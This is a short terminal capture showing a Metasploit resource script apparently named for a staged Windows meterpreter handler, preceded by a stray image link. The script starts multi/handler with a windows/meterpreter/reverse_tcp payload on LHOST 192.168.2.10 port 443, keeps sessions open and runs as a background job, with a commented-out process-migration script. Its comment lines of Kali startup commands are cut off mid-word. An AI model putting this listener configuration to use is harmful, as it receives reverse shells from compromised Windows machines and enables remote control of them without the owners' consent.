 xXxZombi3xXx:mpc Harry$ cat windows-meterpreter-staged-
#
# [Kali 1]:   service postgresql start; service metaspl
# [Kali 2.x/Rolling]:   msfdb start; msfconsole -q -r '
#
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.2.10
set LPORT 443
set ExitOnSession false
#set AutoRunScript 'post/windows/manage/migrate'
run -j
xXxZombi3xXx:mpc Harry$